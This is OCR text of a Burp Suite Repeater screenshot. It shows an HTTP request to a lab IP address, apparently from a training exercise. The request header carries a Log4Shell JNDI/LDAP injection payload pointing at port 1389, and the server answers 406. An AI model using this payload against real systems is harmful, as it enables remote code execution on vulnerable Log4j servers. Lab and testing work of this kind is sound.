 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3xit [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Decoder Improved Random Header Software Vulnerability Scanner
Extender Project options User options Learn JSON Web Tokens JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < > Target: http://10.10.105.211 HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.105.211
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 accept: ${jndi:ldap:// :1389/a}
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Mon, 24 Jan 2022 03:35:51 GMT
4 Connection: close
5
6
INSPECTOR